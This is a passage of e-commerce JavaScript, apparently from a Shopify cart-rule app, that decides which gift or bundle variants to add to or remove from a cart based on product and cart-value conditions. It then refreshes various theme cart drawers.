											selling_plan: {
												id: tmpItem.selling_plan
											}
										};
									}
									cart.items.push(item);
								}
								
								if (typeof tmpItem.quantity !== 'undefined') {
									quantity = tmpItem.quantity;
								}
							}
						}
					}
					
					
										
					// Calculate the total cart value 
					var totalCartValue = 0;
					if (typeof cart !== 'undefined' && cart !== null && typeof cart.items !== 'undefined' && cart.items !== null && cart.items.length > 0) {							
						for(var x = 0; x < cart.items.length; x++) {
							if (typeof cart.items[x].line_price !== 'undefined' && typeof cart.items[x].quantity !== 'undefined' && cart.items[x].quantity > 0) {
								totalCartValue += cart.items[x].line_price;
							}
						}
					}
					
					//console.log('cart', JSON.parse(JSON.stringify(cart.items)));
					
					totalCartValue = totalCartValue/100; // To get the value in dollars, not cents
					
					if (enableDebugging) {
						console.log('totalCartValue', totalCartValue);
					}
					
					var variantsToAdd 		= [];
					var variantsToRemove 	= []; // Will contain conditioned variants, which have to be removed
					
					for(var i = 0; i < rules.length; i++) {
						
						
						var rule = rules[i];
						
						var canLoop = true;
						var loopCounter = 0; // For safety so we don't make an infinite loop
						
						var maxLoop = 10000;
						
												
						while(canLoop && loopCounter < maxLoop) {
							canLoop = false; // Turn off the boolean flag and turn it back on later.
							loopCounter++;
						
							var cartSnapshot = JSON.parse(JSON.stringify(cart)); // Create a snapshot of the cart so that if the rule doesn't apply, you can return it back to the it's original value
						
							var canAddItems = true;

							var mustIncludeAllVariants 	= (rule.must_include_any_variant === 'true') 	? false : true;
							var botInReverse 			= (rule.works_in_reverse === 'true') 			? true : false;
							
							
							if (rule.condition_type === 'n_products' || rule.condition_type === 'n_products_and_cart_value') {
								// If its mix and match and cart value rule, we don't require all products to be in the cart 
								// In Mix & match type, we don't require all products to be in the cart ;) 
								mustIncludeAllVariants = false;
							}

							
							var variantsWillBeAdded = false;
							var conditionedVariants = [];
							
							var alreadyAppliedPerSession = false;

                            if (rule.ask_for_confirmation === 'true') {
                                // Check if this rule was already applied per session and don't apply it again no matter what.
								
								                            }
							
							if (rule.apply_once_per_session === 'true' && ignoreSessionLimit !== true) {
								
								// Check if this rule was already applied per session and don't apply it again no matter what.
								try {
									var appliedRules = GlobalUtility.cookie.get('applied_rules');

									if (appliedRules !== '') {
										appliedRules = JSON.parse(appliedRules);
									}
									
									if (typeof appliedRules['_'+rule.id] !== 'undefined') {
										alreadyAppliedPerSession 	= true;
										canAddItems 				= false;
									}
								} catch(e) {
									console.error('cartbot', e);
								}
							}
							
							if (rule.condition_type === 'products' || 
								rule.condition_type === 'n_products' || 
								rule.condition_type === 'cart_value_and_products' || 
								rule.condition_type === 'n_products_and_cart_value') {
								
								var reasons = [];
								
								if(rule.product_variants_contain.length > 0) {
									
									var containedItemsCount 	= 0;
									var containedItemsQuantity 	= 0;
									var totalMatchingProductQuantity = 0;
									
									for(var y = 0; y<rule.product_variants_contain.length; y++) {
										
										var requiredVariant = rule.product_variants_contain[y];
										var appliedQuantity = 0;
										
										var conditionedVariantsBackup 	= JSON.parse(JSON.stringify(conditionedVariants));
										var cartItemsBackup 			= JSON.parse(JSON.stringify(cart.items));
										

										for(var z = 0; z < cart.items.length; z++) {
											var item = cart.items[z];
											
											var sellingPlan = '';
											if (typeof item.selling_plan_allocation !== 'undefined') {
												sellingPlan = item.selling_plan_allocation.selling_plan.id+'';
											}

											if (requiredVariant.variant_id*1 === item.id*1 
												&& item.quantity > 0 
												//&& item.quantity >= requiredVariant.quantity // Removed on 2024-08-14 for 682d00-2 so that the rules work even if shopify separates item into different line items.
												&& appliedQuantity < requiredVariant.quantity
												&& (requiredVariant.selling_plan_id+'' === sellingPlan || 
													requiredVariant.selling_plan_id === 'one_time_or_any' || 
													(requiredVariant.selling_plan_id === 'any' && sellingPlan !== '')
												)
											) {
												
												
												if (rule.condition_type === 'n_products' || rule.condition_type === 'n_products_and_cart_value') {
													// We have a Mix & Match rule
													
													var remainingQuantity 	= null;
													
													if (rule.products_max_enable === 'true') {
														remainingQuantity = rule.products_max*1;
														remainingQuantity = remainingQuantity - containedItemsQuantity;
													} else {
														remainingQuantity = 99999999;
													}
													
													// Quantity that is actually in the cart and we can include in our calculations
													var allowedQuantity = item.quantity;
													
													if (allowedQuantity > remainingQuantity) {
														allowedQuantity = remainingQuantity;
													}
													
													containedItemsCount++;
													containedItemsQuantity += allowedQuantity;
													totalMatchingProductQuantity += allowedQuantity;
													// containedItemsQuantity and totalMatchingProductQuantity should be merged into one variable as they basically represent the same counter
													
													/*
													console.log('containedItemsCount', containedItemsCount);
													console.log('remainingQuantity', remainingQuantity);
													console.log('allowedQuantity', allowedQuantity);
													console.log('item.quantity', item.quantity);
													*/
													
													item.quantity = item.quantity - allowedQuantity;
													
													if (rule.condition_type === 'n_products_and_cart_value') {
														// No need to check for this at n_products condition, as we simply put as many products as we can in there (the-farmers-dog-uk)
														appliedQuantity = allowedQuantity;
													}
													
													if (enableDebugging) {
														console.log('Reducing quantity of item '+item.id+' for quantity of '+allowedQuantity+' because of '+rule.name+' rule');
													}
													
													conditionedVariants.push({
														id		: requiredVariant.variant_id,
														quantity: allowedQuantity,
														line_key: item.key
													});
													
												} else {
													// We have a classic rule 

													var maxApplicableQuantity = item.quantity;
													if (maxApplicableQuantity > requiredVariant.quantity) {
														maxApplicableQuantity = requiredVariant.quantity;
													}
													
													
													item.quantity = item.quantity - maxApplicableQuantity;
													
													appliedQuantity += maxApplicableQuantity;
													
													if (appliedQuantity === requiredVariant.quantity) {
														containedItemsCount++;
													}
													
													if (enableDebugging) {
														console.log('Reducing quantity of item '+item.id+' for quantity of '+maxApplicableQuantity+' because of '+rule.name+' rule', item.quantity);
													}
													//console.log('cart.items[z].quantity 2', cart.items[z].quantity);
													
													conditionedVariants.push({
														id		: requiredVariant.variant_id,
														quantity: requiredVariant.quantity,
														line_key: item.key
													});
												}
												
												
											} else {
												// write to log why this variant doesn't match 
												if (requiredVariant.variant_id*1 === item.id*1) {
													//reasons.push('Variant '+requiredVariant.variant_id*1+' doesnt match the item '+item.id+' in the cart');
													
													
													if (item.quantity <= 0) {
														reasons.push('Item '+item.id+' doesnt have enough quantity: '+item.quantity);
													}
													
													/*
													if (item.quantity < requiredVariant.quantity) {
														reasons.push('Item '+item.id+' has less quantity than the required quantity: '+requiredVariant.quantity);
													}*/
													
													if (appliedQuantity >= requiredVariant.quantity) {
														reasons.push('We applied more quantity already than what is required for '+requiredVariant.variant_id*1+'. Applied quantity: '+appliedQuantity);
													}
													
													if (requiredVariant.selling_plan_id+'' !== sellingPlan && 
														requiredVariant.selling_plan_id !== 'one_time_or_any' &&
														(requiredVariant.selling_plan_id === 'any' && sellingPlan !== '')) {
															
														reasons.push('Selling plan doesnt match '+requiredVariant.variant_id*1+'. Selling plan: '+sellingPlan);
													}
													
													if (enableDebugging) {
														console.log('reasons', reasons);
													}
												}
											}
											
											if (mustIncludeAllVariants === true) {
												
												//console.log('mustIncludeAllVariants -------------------------');
												//console.log('containedItemsCount', containedItemsCount);
												//console.log('rule.product_variants_contain.length', rule.product_variants_contain.length);

												if (containedItemsCount === rule.product_variants_contain.length) {
													// canAddItems = true;
													z = cart.items.length; // Stop the loop so that we leave the products to other rules.
												}
											} else {
												// Let's check if we have to stop the loop so that we leave items for other rules 
												
												if (rule.condition_type === 'n_products' || rule.condition_type === 'n_products_and_cart_value') {

													if (rule.products_max_enable === 'true' && containedItemsQuantity >= rule.products_max*1) {
														// I think we shouldn't stop the loop here. 
														
														z = cart.items.length; // Stop the loop so that we leave the products to other rules.
														
														if (enableDebugging) {
															console.log('Stopping the loop');
														}
													} else {
														// No need to stop the loop yet 
														if (enableDebugging) {
															console.log('NOT stopping the loop');
														}
													}
													
												} else {
												
													if (containedItemsCount > 0) {

														z = cart.items.length; // Stop the loop so that we leave the products to other rules.
														
														if (enableDebugging) {
															console.log('Stopping the loop');
														}
														
														if (rule.apply_once_per_cart === 'false') {
															// The rule can be applied multiple times per cart and we require customer to buy ANY product, so we will apply it per each item in the cart :) 
															// Stop the products loop and go to adding the products to the cart.
															y = rule.product_variants_contain.length;
														}
														
													} else {
														if (enableDebugging) {
															console.log('NOT stopping the loop');
														}
													}
												}
											}
										}
									}

									if (mustIncludeAllVariants === true) {

										if (containedItemsCount === rule.product_variants_contain.length) {
											canAddItems = true;
										} else {
											canAddItems = false;
										} 
										
										// If the condition type is cart_value_and_products we will send a signal
										// to proceed checking the cart value so we can apply the cartbot 
										if (rule.condition_type === 'cart_value_and_products') {
											if (canAddItems === true) {
												cvProductsItemsDoesMatch = true;
											} else {
												cvProductsItemsDoesMatch = false;
											}
										}

									} else {
										
										/*
										if (rule.condition_type === 'cart_value_and_products') {
											if (canAddItems === true) {
												cvProductsItemsDoesMatch = true;
											}
											else {
												cvProductsItemsDoesMatch = false;
											}
										}
										*/
										
										if (rule.condition_type === 'n_products' || rule.condition_type === 'n_products_and_cart_value') {
											
											//console.log('containedItemsQuantity', containedItemsQuantity);
											//console.log('rule.products_min', rule.products_min*1);
											//console.log('rule.products_max', rule.products_max*1);

											if (containedItemsQuantity >= rule.products_min*1) {
												canAddItems = true;
											} else {
												canAddItems = false;
											}
											
											//console.log('-- totalMatchingProductQuantity', totalMatchingProductQuantity);
											//console.log('-- rule.products_max*1', rule.products_max*1);
											
											if (rule.products_max_enable === 'true') {
												//remainingQuantity = rule.products_max*1;
												if (totalMatchingProductQuantity > rule.products_max*1) {
													// We have more than the allowed number of items. This bot can no longer apply.
													canAddItems = false;
												}
											}
											
										} else if (rule.condition_type === 'cart_value_and_products') {
											
											// Set the cvProductsItemsDoesMatch variable to true if the cart contains enough items so we can start checking the cart value
											if (containedItemsCount > 0) {
												//canAddItems = true;
												cvProductsItemsDoesMatch = true;
											} else {											
												//canAddItems = false;
												cvProductsItemsDoesMatch = false;
											}
											
										} else {

											if (containedItemsCount > 0) {
												canAddItems = true;
											} else {											
												canAddItems = false;
											}
											
										}
									}
								}
							} else if (rule.condition_type === 'cart_value') {
								canAddItems = false;
								
								var newTotalCartValue = totalCartValue;
								
																

								if (rule.cart_value_max_enable === 'true') {
									if (rule.cart_value_min*1 <= newTotalCartValue && rule.cart_value_max*1 >= newTotalCartValue) {
										canAddItems = true;
									}
								} else {
									if (rule.cart_value_min*1 <= newTotalCartValue) {
										canAddItems = true;
									}
								}
							}

							if (rule.condition_type === 'cart_value_and_products') {

								// This logic will start by defining two boolean variables
								// If the both of these conditions is true only then we will return
								// that canAddItems is true

								// cartValueCanAddItems that will check if the cart rule has been applied
								let cartValueCanAddItems = false;

								// productCanAddItems that will check if the product rule has been applied
								// this variable is using the value of global variable cvProductsItemsDoesMatch
								let productCanAddItems = cvProductsItemsDoesMatch;

								canAddItems = false;

								// We check if the user wants only to apply the bot when the cart value of the products reaches the value he set in the settings.
								// This means that we calculate the cartValue only for the products that are in cart and in variants_contain
								if (rule.restrict_amount_to_products_included === 'true') {

									//let cartItemsEqualToRuleContain = [];
	
									//let sameVariantIdsInBoth = [];
									
									var alreadyUsedVairantIds = {};
	
	
									totalCartValue = 0;
									// Loop throuhg cart items and get total cart value for items which are required in the bot. 
									// The alreadyUsedVairantIds variable is used to prevent using the same item twice in the total cart calculation (if it is twice in the list of required products).
									for (let j = 0; j < rule.product_variants_contain.length; j++) {
										for (let i = 0; i < cart.items.length; i++) {
											
											if (typeof alreadyUsedVairantIds[cart.items[i].variant_id+'_'+i] === 'undefined') {
												
												if (cart.items[i].variant_id+'' == rule.product_variants_contain[j].variant_id+'') {
													//sameVariantIdsInBoth.push(cart.items[i].variant_id);
													
													totalCartValue 	+= cart.items[i].line_price;
													alreadyUsedVairantIds[cart.items[i].variant_id+'_'+i] = true;
												}
											}
											
										}
									}
									
									/*
									// This loop needs to check for every id inside the sameVariantIdsInBoth
									// And compare them, so we can filter cart items and extract cart value only in these products
									// We could put this total cart value calculation in the for loop above, but this could cause an issue if somehow the same variant is twice in the required list of products.
									totalCartValue = 0;
									sameVariantIdsInBoth.forEach(id => {
										for (let i = 0; i < cart.items.length; i++) {
											if (id === cart.items[i].variant_id) {
												totalCartValue += cart.items[i].line_price;
											}
										}
									})
									*/

									totalCartValue = totalCartValue/100;

								}

								if (rule.cart_value_max_enable === 'true') {
									if (rule.cart_value_min*1 <= totalCartValue && rule.cart_value_max*1 >= totalCartValue) {
										cartValueCanAddItems = true;
									}
								} else {
									if (rule.cart_value_min*1 <= totalCartValue) {
										cartValueCanAddItems = true;
									}
								}

								// We will check if the cart value is over the requested,
								// If it is we will continue to check our second condition
								// If it is not we will instantly return false for canAddItems (global variable for adding)
								if (cartValueCanAddItems === true && productCanAddItems === true) {
									canAddItems = true;
								} else {
									canAddItems = false;
								}
							}
							
							if (rule.condition_type === 'n_products_and_cart_value') {


								// cartValueSufficient is varaible that will check cart value
								// on true: cart value is in range, on false: cart value is not in range 
								let cartValueSufficient = false;

								// Final variable that decides if the bot is applies or not
								canAddItems = false;

								if (rule.cart_value_max_enable === 'true') {
									if (totalCartValue >= rule.cart_value_min*1 && totalCartValue <= rule.cart_value_max*1) {
										cartValueSufficient = true;
									} else {
										cartValueSufficient = false;
									}
								} else {
									if (totalCartValue >= rule.cart_value_min*1) {
										cartValueSufficient = true;
									}
								}
								

								// Check mix and match
								// Check if we have suficient quantity of products in the cart
								if (cartValueSufficient === true) {
									
									if (containedItemsQuantity >= rule.products_min*1) {
										canAddItems = true;
									} else {
										canAddItems = false;
									}
								} 
							}
							
							if (alreadyAppliedPerSession === false) {
								// At this point, the function above took out the required items and now, 
								// if all conditions are satisfied, we should just skip adding the products to the cart
								// as the bot was already applied.
								// eatpluck.myshopify.com
							}
							
							if (enableDebugging) {
								console.log('canAddItems', canAddItems);
							}

							if (canAddItems) {
								if (rule.apply_only_on_add_to_cart === 'true' && eventType !== 'add') {
									// Skip this loop because the bot can only be applied on add to cart actions, but the action is clearly not add to cart.
									canLoop = false;
									continue;
								}

								if (rule.product_variants_add.length > 0) {
									
									for(var y = 0; y < rule.product_variants_add.length; y++) {
										var addVariant = rule.product_variants_add[y];
										
										var missingQuantity = addVariant.quantity;
										
										var isAlreadyInCart = false; // This function won't add the same product again even if it could be added because multiple rules could be applied here 
																	 // We should give the an option to choose if they want to apply the rule multiple times or just once. 
																	 
										if (eventType !== 'add' || rule.apply_once_per_cart === 'true' || rule.remove_the_initial_variants === 'false') {
											// Only check this if we aren't in an add to cart action. 
											// Don't check existing items if we are in add to cart action, as in that case, we just have to add all required items to the cart, right?
											
											for(var z = 0; z < cart.items.length; z++) {
												var item = cart.items[z];
												
												var sellingPlan = '';
												if (typeof item.selling_plan_allocation !== 'undefined') {
													sellingPlan =  item.selling_plan_allocation.selling_plan.id;
												}
												
												if (addVariant.variant_id*1 === item.id*1 
													&& item.quantity > 0
													&& sellingPlan+'' === addVariant.selling_plan_id+'') {
														
													var canContinue = true;
													
                                                    if (rule.add_products_even_if_already_in_the_cart === 'true') {
                                                        canContinue = false; 
                                                        if (typeof item.properties !== 'undefined' && typeof item.properties['_added_by_cartbot'] !== 'undefined') {
                                                            canContinue = true;
                                                        }
                                                    }
													
													if (canContinue === true) {
													
														
														var maxPossibleSubtractableQuantity = item.quantity;
														if (maxPossibleSubtractableQuantity > addVariant.quantity) {
															maxPossibleSubtractableQuantity = addVariant.quantity;
														}
														
														if (missingQuantity < maxPossibleSubtractableQuantity) {
															maxPossibleSubtractableQuantity = missingQuantity;
														}
														
														if (rule.remove_the_initial_variants === 'true' && rule.apply_once_per_cart === 'false') {
															// We have to replace the original product, so ignore the actual quantity that is in the cart 
															//missingQuantity = missingQuantity;
															
														} else {
															
															missingQuantity = missingQuantity - maxPossibleSubtractableQuantity;
															if (missingQuantity < 0) {
																missingQuantity = 0;
															}
														}
															
														isAlreadyInCart = true;
														item.quantity 	= item.quantity - maxPossibleSubtractableQuantity;
														//z 				= cart.items.length; // Don't stop the loop here, otherwise we can have an infinite loop if the customer has same item with different line item properties.
														
														if (enableDebugging) {
															console.log('Subtracting quantity of item '+item.id+' for quantity of '+maxPossibleSubtractableQuantity+' because of '+rule.name+' rule');
															console.log('New quantity ' + item.quantity);
														}
														
														if (rule.apply_once_per_cart === 'true' && item.quantity > 0 && botInReverse && rule.condition_type !== 'cart_value') {
															// This rule can be applied only once per cart and this item is already in the cart. 
															// then set this rule for the removal, after we already subtracted set quantity from the cart so that we will be left with the correct number of items in the cart.
															// Stop the loop for this rule/bot.
															// math-scientific-se shop
															var ruleForRemoval = JSON.parse(JSON.stringify(rule));
															rulesForRemoval.push(ruleForRemoval);
															canLoop = false; // And stop the loop (this variable should be already set by other method, but is set to false again here just in case).
														}
														
														/*
														if (rule.apply_once_per_cart === 'true' && item.quantity > 0 && botInReverse && rule.condition_type !== 'cart_value') {
															// If rule can only be applied once per cart AND remaining item quantity is greater than 0 AND the bot is set to work in reverse AND we have a product condition (not cart value condition), 
															// then continue looping, as we clearly have too much of the allowed item in the cart and we have to remove it from the cart. 
															canLoop = true;
														}*/
														
														if (rule.apply_once_per_cart === 'true' && item.quantity > 0 && botInReverse && rule.condition_type === 'cart_value') {
															// If bot is set to be applied only once per cart AND the remaining item quantity is too high && and the bot is set to work in reverse AND we have a cart condition set up
															// then set this rule for the removal, after we already subtracted set quantity from the cart so that we will be left with the correct number of items in the cart.
															// putsimply shop
															var ruleForRemoval = JSON.parse(JSON.stringify(rule));
															rulesForRemoval.push(ruleForRemoval);
															canLoop = false; // And stop the loop (this variable should be already set by other method, but is set to false again here just in case).
														}
													}
												}
											}
										}



										if (isAlreadyInCart === false || (isAlreadyInCart === true && missingQuantity > 0)) {

											if (alreadyAppliedPerSession === false) {
												// At this point, the function above took out the required items and now, 
												// if all conditions are satisfied, we should just skip adding the products to the cart
												// as the bot was already applied.
												// eatpluck.myshopify.com
												
												variantsToAdd.push({
													id				: addVariant.variant_id,
													quantity		: missingQuantity,
													selling_plan	: addVariant.selling_plan_id,
													rule_id			: rule.id,
													product_id		: addVariant.product_id
												});
											}
											
											variantsWillBeAdded = true;
											
											if (enableDebugging) {
												console.log('Adding variant '+addVariant.variant_id+' to the cart with quantity of '+missingQuantity+' because of '+rule.name+' rule.');
												console.log('variantsToAdd', JSON.parse(JSON.stringify(variantsToAdd)), variantsToAdd);
											}
									
											if (rule.apply_once_per_cart === 'false' && rule.condition_type !== 'cart_value') {
												// This rule can be applied more than just once. This is useful when the quantity is greater than 1 (heritageco-store.myshopify.com).
												canLoop = true;
											}
											
										} else {
											
											if (rule.apply_once_per_cart === 'false' && rule.condition_type !== 'cart_value') {
												// This rule can be applied more than just once 
												canLoop = true;
											}
											
											if (conditionedVariants.length > 0 && rule.remove_the_initial_variants === 'true' && rule.apply_once_per_cart === 'false') {
												// This rule can be applied just once and we already have the items in the cart 
												// So it could be that we have to remove some items. 
												// Set the variantsWillBeAdded to true, so that we will remove the excessive variants from the cart 
												// everythingchilliuk
												variantsWillBeAdded = true;
											}
										}
									}
									
									if (rule.apply_once_per_session === 'true' && variantsWillBeAdded === true && ignoreSessionLimit !== true) {
										// Save this rule to session so that we don't apply it again 										
										try {
											var appliedRules = GlobalUtility.cookie.get('applied_rules');

											if (appliedRules !== '') {
												appliedRules = JSON.parse(appliedRules);
											} else {
												appliedRules = {};
											}
											
											appliedRules['_'+rule.id] = rule.id;
										
											GlobalUtility.cookie.set('applied_rules', JSON.stringify(appliedRules), 0);
										} catch(e) {
											
										}
									}
								}
							} else {
								// I am fairly sure what we should return the reduced quantity back to the cart here. And this is what we are doing here.
								cart = JSON.parse(JSON.stringify(cartSnapshot));
								//console.log('reverting the cart back to its snapshot');
								
								// Can't add items, which means that if bot works in reverse, the added item also shouldn't be there
								if (botInReverse) {
									if (enableDebugging) {
										console.log('Adding rule in for removal', JSON.parse(JSON.stringify(rule)), JSON.parse(JSON.stringify(cartSnapshot)));
									}
									
									rulesForRemoval.push(JSON.parse(JSON.stringify(rule)));
								}
							}
							
							if (variantsWillBeAdded === false) {
								//console.log('reverting the cart back to its snapshot 2');
								// Reset the cart back to it's snapshot because this rule won't do anything. This is causing an issue with infinite redirect at comiso-coffee.myshopify.com, but we have to figure out where exactly do we need this
								// We actually shouldn't revert this back if even if this bot doesn't do anything because all items are already there, so that we don't go into an infinite loop.
								//cart = JSON.parse(JSON.stringify(cartSnapshot));
							}
							
							//console.log('variantsWillBeAdded', variantsWillBeAdded, rule);
							
							if (rule.remove_the_initial_variants === 'true' && variantsWillBeAdded === true) {
								// The conditioned products should be removed, so add it to the "variantsToRemove" array here 
								variantsToRemove = variantsToRemove.concat(JSON.parse(JSON.stringify(conditionedVariants)));
							}
							
							conditionedVariants = [];
						}
					}
					
					if (enableDebugging) {
						console.log('rulesForRemoval', JSON.parse(JSON.stringify(rulesForRemoval)));
					}

					if (rulesForRemoval.length > 0) {
						// Check all reverse rules for removal, but after all cart bots were processed so that we don't go into infinite loop 
						for(var j = 0; j<rulesForRemoval.length; j++) {
							var rule = rulesForRemoval[j];
							
							var reverseVariants = [];

							//var tmpCart = JSON.parse(JSON.stringify(GlobalUtility.cart.cartData)); // Get the cart again, without the reduced quantities
							var tmpCart = cart; // We have to take the cart with the already reduced quantites, otherwise we will remove and add items if we have two very similar bots. 

							for(var y = 0; y < rule.product_variants_add.length; y++) {
								var addVariant = rule.product_variants_add[y];

								for(var z = 0; z < tmpCart.items.length; z++) {
									var item = tmpCart.items[z];
									
									var sellingPlan = '';
									if (typeof item.selling_plan_allocation !== 'undefined') {
										sellingPlan = item.selling_plan_allocation.selling_plan.id+'';
									}
									
									if (addVariant.variant_id*1 === item.id*1 && item.quantity > 0 && addVariant.selling_plan_id+'' === sellingPlan) {
										z = tmpCart.items.length;
										/*
										var newQuantity = item.quantity*1 - addVariant.quantity*1;
										if (newQuantity < 0) {
											newQuantity = 0;
										}*/
										
										var removableQuantity = addVariant.quantity*1;
										
										if (rule.condition_type === 'cart_value' && item.quantity > addVariant.quantity*1) {
											// If the rule confition is set ot cart value, then remove all that is left of this item in the cart.
											removableQuantity = item.quantity;
										}
										
										/*
										if (rule.apply_once_per_cart === 'true') {
											// This item should be in the cart only once. As we already reduced the quantity of this item in the cart for each required product 
											// We only have the quantity left, which should be removed from the cart. So we just set the removableQuantity variable to the quantity of the item in the cart.
											removableQuantity = item.quantity;
										}*/
										
										if (rule.works_in_reverse === 'true') {
											// The quantity that was left of this item should be removed, as the bot works in reverse and we have already subtracted it for all fulfilled conditions 
											// math-scientific-se shop
											removableQuantity = item.quantity;
										}
										
										reverseVariants.push({
											id		: addVariant.variant_id,
											quantity: removableQuantity*1, // The function which removes items will update to the correct value. This is actually "removable quantity."
											line_key: item.key
										});
										
										item.quantity -= removableQuantity*1; // Reduce the quantity of this item so that other rules won't further reduce it 
										
										if (enableDebugging) {
											console.log('Removing variant '+addVariant.variant_id+' for quantity of '+removableQuantity+' because of '+rule.name+' rule');
											console.log('Current quantity '+item.quantity+'. Item id '+item.id);
											console.log(JSON.parse(JSON.stringify(tmpCart)));
										}
									}
								}
							}
							
							variantsToRemove = variantsToRemove.concat(JSON.parse(JSON.stringify(reverseVariants)));
						}
					}
					
					
					if (enableDebugging) {
						if (GlobalUtility.nav.isQueryParameterSet('test')) {
							// TODO remove
							return {
								'add'	: [],
								'remove': []
							};
						}
					}
					
					if (enableDebugging) {
                        //console.trace();
						console.log({
							'add'	: JSON.parse(JSON.stringify(variantsToAdd)),
							'remove': JSON.parse(JSON.stringify(variantsToRemove))
						});
					}
					
					return {
						'add'	: variantsToAdd,
						'remove': variantsToRemove
					};
				}
				
				function updateCart() {
					
										
										
										
					if (typeof window.SLIDECART_UPDATE === 'function') {
						try {
							window.SLIDECART_UPDATE();
						} catch(e) {}
					}

					if (typeof window.theme !== 'undefined' && typeof window.theme.ajaxCart !== 'undefined' && typeof window.theme.ajaxCart.update === 'function') {
						try {
							window.theme.ajaxCart.update();
						} catch(e) {}
					}
					
					if (typeof window.icartCartActivityEvent === 'function') {
						try {
							window.icartCartActivityEvent();
						} catch(e) {}
					}
					
					
										
						try {
							document.dispatchEvent(new CustomEvent('cart:refresh'));
						} catch(e) {}
					
					
						try {
							document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
								bubbles: true
							}));
						} catch(e) {}
										
					try {
						document.dispatchEvent(new CustomEvent('product:added', {
							detail:{quantity:1},
                            bubbles: true
                        }));
					} catch(e) {}
					
					if (typeof window.HsCartDrawer !== 'undefined' && typeof window.HsCartDrawer.updateSlideCart === 'function') {
						// You could also use the window.HS_SLIDE_CART_UPDATE() method
						globalDebounce('hscartdrawer', function() {
							try {
								// tesbros
								HsCartDrawer.updateSlideCart();
							} catch(e) {
								console.log(e);
							}
						}, 100);
					}
					if (typeof window.Hs_CartDrawer !== 'undefined' && typeof window.Hs_CartDrawer.updateSlideCart === 'function') {
						// You could also use the window.HS_SLIDE_CART_UPDATE() method
						globalDebounce('hscartdrawer', function() {
							try {
								Hs_CartDrawer.updateSlideCart();
							} catch(e) {
								console.log(e);
							}
						}, 100);
					}
					
					if (typeof window.HS_SLIDE_CART_OPEN !== 'undefined' && typeof window.HS_SLIDE_CART_OPEN === 'function') {
						globalDebounce('hscartdraweropen', function() {
							try {
								// adultluxe
								window.HS_SLIDE_CART_OPEN()
							} catch(e) {
								bundlerConsole.log(e);
							}
						}, 100);
					}
					
					if (typeof theme !== 'undefined' && typeof theme.Cart !== 'undefined' && typeof theme.Cart.updateCart === 'function') {
						try {
							theme.Cart.updateCart();
						} catch(e) {}
					}
					
					if (typeof window.updateMiniCartContents === 'function') {
						try {
							window.updateMiniCartContents();
						} catch(e) {}
					}
					
					if (typeof window.loadEgCartDrawer === 'function') {
						try {
							window.loadEgCartDrawer();
						} catch(e) {}
					}

					try {
						document.dispatchEvent(new CustomEvent('cart:build'));
					} catch(e) {}
	
					try {
						document.dispatchEvent(
							new CustomEvent('obsidian:upsell:refresh')
						);
						document.dispatchEvent(
							new CustomEvent('obsidian:upsell:open')
						);
					} catch(e) {}
					
					var siteCart = document.getElementById('site-cart');
					if (siteCart !== null) {
						try {
							siteCart.show();
						} catch(e) {}
					}
					
					if (typeof CartJS !== 'undefined' && typeof CartJS.getCart === 'function') {
						try {
							// Avone theme
							CartJS.getCart();
						} catch(e) {
							console.log(e);
						}
					}
					
					if (typeof window.SLIDECART_UPDATE !== 'undefined') {
						try {
							// #slidecarthq
							window.SLIDECART_UPDATE();
						} catch(e) {
							bundlerConsole.log(e);
						}
					}
					if (typeof window.SLIDECART_OPEN !== 'undefined') {
						setTimeout(function() {
							try {
								// meina-naturkosmetik-de
								// #slidecarthq
								window.SLIDECART_OPEN();
							} catch(e) {
								bundlerConsole.log(e);
							}
						}, 500);
					}
					
					if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.jsAjaxCart !== 'undefined' && typeof Shopify.theme.jsAjaxCart.updateView === 'function') {
						try {
							Shopify.theme.jsAjaxCart.updateView();
						} catch(e) {}
					}
					if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.ajaxCart !== 'undefined' && typeof Shopify.theme.ajaxCart.updateView === 'function') {
						try {
							
							GlobalUtility.cart.get(false).then(function(data) {
								data.clone().json().then(function(cart) {
									Shopify.theme.ajaxCart.updateView({cart_url: window.location.origin+'/cart'}, cart);
								});
							});
							
						} catch(e) {}
					}
					if (typeof window.theme !== 'undefined' && typeof window.theme.MiniCart !== 'undefined' && typeof window.theme.MiniCart.update === 'function') {
						try {
							theme.MiniCart.update();
						} catch(e) {}
					}
					
					if (typeof window.ajaxCart !== 'undefined' && typeof window.ajaxCart.load === 'function') {
						try {
							window.ajaxCart.load();
						} catch(e) {}
					}
					
					if (typeof window.cart !== 'undefined' && typeof window.cart.getCart === 'function') {
						try {
							window.cart.getCart();
						} catch(e) {}
					}
					
					if (typeof window.geckoShopify !== 'undefined' && typeof window.geckoShopify.onCartUpdate === 'function') {
						try {
							window.geckoShopify.onCartUpdate(1, 1, 19041994);
						} catch(e) {}
					}

					if (typeof window.Shopify !== 'undefined' && typeof window.Shopify.KT_onItemAdded === 'function') {
						try {
							 window.Shopify.KT_onItemAdded();
						} catch(e) {}
					}
					
					
					// rothys-us-staging.myshopify.com
					if (typeof window.flatRefreshCartCallback === 'function') {
						try {
							window.flatRefreshCartCallback();
						} catch(e) {}
					}
					
					// discstore-2023.myshopify.com
					try {
						var tmpCart = document.querySelectorAll('html')[0]._x_dataStack[0]; 
						tmpCart.updateCart(true);
					} catch(e) {}
					
					
					try {
						document.dispatchEvent(new CustomEvent('product:added', { detail: { quantity: 0 } }));
					} catch(e) {}
					
					
					try {
						if (typeof window.Alpine !== 'undefined') {
							window.Alpine.store('main').fetchCart();
						}
					} catch(e) {}
					
					try {
						if (typeof window.Alpine !== 'undefined') {
							Alpine.store('xMiniCart').reLoad();
						}
					} catch(e) {}
					
					try {
						
						if (typeof window.Hs_CartDrawer !== 'undefined' && typeof window.Hs_CartDrawer.updateSlideCart === 'function') {
							window.Hs_CartDrawer.updateSlideCart();
						}
					} catch(e) {}
					
					try {
						
						if (typeof window.updateCartDrawer === 'function') {
							window.updateCartDrawer();
						}
					} catch(e) {}
					
					
					try {
						
						if (typeof window.PXUTheme !== 'undefined' && typeof window.PXUTheme.jsAjaxCart !== 'undefined' && typeof window.PXUTheme.jsAjaxCart.updateView === 'function') {
							window.PXUTheme.jsAjaxCart.updateView();
						}
					} catch(e) {}
					
					try {
						
						if (typeof window.theme !== 'undefined' && typeof window.theme.miniCart !== 'undefined' && typeof window.theme.miniCart.updateElements === 'function') {
							window.theme.miniCart.updateElements();
						}
					} catch(e) {}
					
					try {
						
						if (typeof window.liquidAjaxCart !== 'undefined' && typeof window.liquidAjaxCart.update === 'function') {
							window.liquidAjaxCart.update();
						}
